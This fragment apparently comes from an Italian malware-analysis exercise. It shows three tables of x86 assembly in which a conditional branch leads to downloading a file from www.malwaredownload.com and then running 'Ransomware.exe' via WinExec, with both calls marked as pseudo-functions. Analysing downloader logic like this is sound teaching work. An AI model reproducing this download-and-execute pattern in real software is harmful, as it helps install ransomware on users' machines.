 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings \Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione